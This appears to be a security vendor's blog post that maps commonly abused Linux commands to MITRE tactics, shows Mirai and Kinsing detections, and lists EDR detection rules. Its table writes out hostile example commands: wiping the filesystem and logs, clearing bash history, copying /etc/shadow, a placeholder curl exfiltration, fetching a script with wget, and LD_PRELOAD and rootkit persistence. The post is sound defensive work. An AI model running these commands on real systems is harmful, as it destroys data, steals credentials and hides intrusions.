Uptycs' threat research team has observed several instances of Linux malware where the attackers leverage the inbuilt commands and utilities for a wide range of malicious activities.
In this post, we’ll take a look at the Linux commands and utilities commonly used by attackers and how you can use Uptycs EDR detection capabilities to find if these have been used in your environment.
What Is Linux?
Around since the mid-1990s and now spanning the globe, Linux is an operating system running most of the internet, all of the world’s top 500 supercomputers, the world’s stock exchanges, and in most phones, thermostats, cars, refrigerators, roku devices, and televisions. A platform of choice and adjacent to iOS and Mac OS, Linux has been deemed the most reliable, secure, and worry-free operating systems to run desktops, servers, and embedded systems across the globe available. An example of Linux’s technological reach, Android’s platform is powered by the Linux operating system.
Comprised of sections including bootloader, kernels, init systems, daemons, graphical server, desktop environments, and applications, the Linux operating system is ultimately chosen for it’s seamlessness in battling viruses, malware, slow run time, crashes, costly repairs, and licensing fees, posited as one of the most reliable computer ecosystems on the planet - and with zero cost of entry.
What Is a Linux Command?
A program or utility that runs on the command line, a Linux command is a directive to an interface (command line) that accepts lines of text and processes them into instructions for your computer. Any graphical user interface (GUI) is just an abstraction of common-line programs.
5 Linux Command Examples
- Pwd Command - The pwd command is used to display the location of the current working director
- Mkdir Command - The mkdir command is used to create a new directory under any directory
- rmdir Command - The rmdir command is used to delete a directory
- Is Command - The Is command is used to display a list of content of a directory
- cd Command - The cd command is used to change the current directory
Background
In Linux, several utilities and commands are configured by default. Once an adversary gains access to the system, they can leverage these commands and utilities to get their malware up and loaded quickly with full system privileges. And since these commands and utilities are used by users on a daily basis, it can be extremely difficult to detect malicious activities if they have been used for malicious purposes.
Using the data sources from customer telemetry, MITRE mapping of the detection alerts, threat intelligence systems and our in-house osquery-based sandbox, we identified around 25 commands and utilities that are most commonly used by attackers.
Uptycs EDR has detected and identified malware abusing these commands and utilities using the following MITRE tactics:
- Command and Control
- Persistence
- Privilege Escalation
- Defense Evasion
- Discovery
We drill down and take a closer look at a few examples in the table below.
Linux Commands & Utilities Used by Attackers
Using Uptycs EDR, we discovered the Linux commands most commonly used by attackers and mapped them to the techniques and tactics used by bad actors. Below is a list of commonly exploited commands and utilities.
|
Command / Utility |
Techniques |
Tactics |
Example |
|
arp |
Remote System Discovery |
Discovery |
arp -a |
|
users |
System Owner/User Discovery |
Discovery |
users |
|
netstat |
System Network Connections Discovery Linux |
Discovery |
netstat -plntu |
|
uname |
List OS Information |
Discovery |
uname -a |
|
groups |
Enumerate users and groups |
Discovery |
groups |
|
tcpdump |
Packet Capture Linux |
Discovery |
tcpdump -n > output |
|
LD_PRELOAD=#{path_to_shared_library} ls |
Shared Library Injection via LD_PRELOAD |
Persistence, Privilege Escalation, Defense Evasion |
LD_PRELOAD=”/tmp/wqs.so” /bin/ls |
|
insmod |
Loadable Kernel Module based Rootkit |
Persistence |
sudo insmod rootkit.ko |
|
modprobe |
Loadable Kernel Module based Rootkit |
Persistence |
sudo modprobe -r rootkit.ko |
|
useradd |
Create a user account on a Linux System |
Persistence |
useradd –g 500 –u 500 –s /usr/local/bin/nocando –d /var/spool/vmail |
|
crontab |
Schedule task/Job using cron |
Persistence |
crontab - |
|
rm |
Delete Filesystem - Linux Delete Log Files |
Impact |
rm -rf / --no-preserve-root rm -rf /var/logs |
|
kill/pkill |
Kill EDR processes |
Impact |
kill -9 1234 |
|
lsmod |
Linux VM Check via Kernel Modules |
Defense evasion |
sudo lsmod | grep -i "vboxsf\|vboxguest" |
|
systemctl |
Stop edr services on Linux |
Defense evasion |
systemctl stop daemon |
|
curl |
Malicious User Agents |
Command and Control |
curl -XPOST #{base64_data}.#{destination_url} |
|
wget |
Ingress Tool Transfer |
Command and Control |
wget http://{IP}:1337/file.sh |
|
chattr |
File attributes/permissions modification |
Defense Evasion |
chattr -i /etc/ld.so.preload |
|
/etc/shadow |
Access /etc/shadow (Local) |
Persistence, Credential Access |
sudo cat /etc/shadow > file |
|
/etc/passwd |
Access /etc/passwd (Local) Enumerate all accounts |
Persistence |
cat /etc/passwd > file |
|
~/.bash_history |
Clear Bash history Access Bash history |
Credential Access, Defense Evasion |
echo “” > ~/.bash_history |
|
/etc/sudoers |
View sudoers access |
Privilege Escalation |
vim /etc/sudoers |
|
~/.bashrc |
.bash_profile and .bashrc |
Persistence |
echo “/tmp/qwer” >> ~/.bashrc |
|
~/.bash_profile |
.bash_profile and .bashrc |
Persistence |
echo “/tmp/qwer” >> ~/.bash_profile |
|
/etc/ld.so.preload |
Hijack Execution Flow |
Persistence, Privilege Escalation, Defense Evasion |
echo “/tmp/a.so” >> /etc/ld.so.preload |
Table: Commonly exploited Linux commands/utilities
Malware Tactics Using Linux Commands
Here’s a closer look at some of the most recent and commonly seen malware using the above commands and utilities.
Tactic: CnC & Execution
Malware: Mirai
Usage: Commands like wget and curl are most widely seen to download and execute other pieces of malware.
Mirai is a malware that turns networked devices running Linux into remotely controlled bots that can be used as part of a botnet in large-scale network attacks. In the attack kill chain, the adversary downloads the initial shell script on the target system which then executes wget and curl to drop the Mirai binaries for different architectures and executes them. (See Figure 1)

Figure 1: Mirai malware executing wget and curl activities. (Click to see larger version.)
Uptycs EDR detected the curl and wget activities performed by the malware and also the process activity of Mirai. (See Figure 2)

Figure 2: Uptycs Detection for wget and curl activities by Mirai. (Click to see larger version.)
Tactic: Persistence, Defense Evasion
Malware: Kinsing
Usage: For persistence and defence evasion mechanism, we have seen adversaries of Kinsing abusing commands like crontab, chattr, or rm and modifying files like ~/.bash_history, /etc/ld.so.preload.
Kinsing is a malware that targets misconfigured Docker services and infects them to run crypto miners. The initial phase of the malware is to download and execute the shell script which then modifies /etc/ld.so.preload and also executes crontab for achieving persistence. (See Figure 3 and 4)
 Figure 3: Kinsing modifying /etc/ld.so.preload.
Figure 3: Kinsing modifying /etc/ld.so.preload.
 Figure 4: Kinsing adding cron job for persistence.
Figure 4: Kinsing adding cron job for persistence.
Uptycs EDR detected the Kinsing malware executing crontab and chattr commands for persistence and defense evasion. (See Figure 5)
 Figure 5: Uptycs Detection for Kinsing malware. (Click to see larger version.)
Figure 5: Uptycs Detection for Kinsing malware. (Click to see larger version.)
In addition to the linux commands and utilities used by Mirai and Kinsing, Uptycs EDR also labelled the threat using process scanning with 10/10 risk score.
Tactic: Discovery
Most Linux servers are used for hosting services mostly using SSH. If SSH is not configured properly, the adversaries may gain access into servers using various techniques like exploiting weak credentials. Once the adversaries get access to the target system, their initial goal is to extract system information for further stages like Exploitation, Privilege Escalation or Persistence. Commands like uname, users, groups, netstat, etc. are most commonly used for initial investigation.
Uptycs EDR detects all the post activities after successful SSH login on our target system. (See Figure 6)

Figure 6: Uptycs Detection for Discovery Techniques. (Click to see larger version.)
Conclusion
By exploiting Linux commands that are used for daily operations, it’s possible that their use for malicious activities are often left unnoticed and stay under the radar. Linux Enterprise administrators should regularly monitor the list of the most commonly used commands in the list above for any suspicious/malicious activities in the system. Current Uptycs customers can see a full list of Event Rules below.
Not currently using Uptycs? Check out this short demo to learn a little more about how we can help solve your key Linux security challenges,
Event Rules for Uptycs Customers
The following Uptycs EDR rules are already available to customers to detect above mentioned techniques:
- Process using ifconfig, ip or arp to get the network configuration - T1016 Discovery under Discovery for Linux
- Process using who or users utility to get users information - T1033 Discovery under Discovery for Linux
- Suspicious tool tcpdump launched to capture network traffic - T1040 Discovery for Linux
- Detected use of curl utility to download file from internet - T1105 Command and Control for Linux
- Process using groups utility to get group policies - T1069.002 Discovery for Linux
- Process or script trying to get system information - T1082 System Information Discovery under Discovery for Linux
- Useradd utility launched to create user account - T1136 Persistence for Linux
- Detected use of LD_PRELOAD - Likely code injection - T1574.006 Hijack Execution for Linux
- Scheduled Task by Cron - T1053.003 Persistence_LINUX
- Process trying to access /etc/ld.so.preload file for persistence - T1055.001 Defense Evasion for Linux
- Suspicious use of wget to download file in tmp directory - T1105 Command and Control for Linux
- Process trying to access or modify OS credentials - T1003.008 Credential Access Linux
- Process trying to access bash history - T1552.003 Credential Access for Linux
bash_profile or .bashrc file modification - T1156.004 Persistence for Linux - Process trying to access /etc/ld.so.preload file for persistence - T1055.001 Defense Evasion for Linux
- Create or Modify Systemd Service- T1543.002 Persistence_LINUX
- Data deletion using rm -rf detected - T1485 Impact for Linux
- Process trying to access /etc/passwd file - T1087.001 Discovery for Linux
- Process trying to access /etc/sudoers file - T1548.003 Privilege Escalation for Linux
- Process using crontab utility to add entries in cron jobs - T1053.003 Execution for Linux











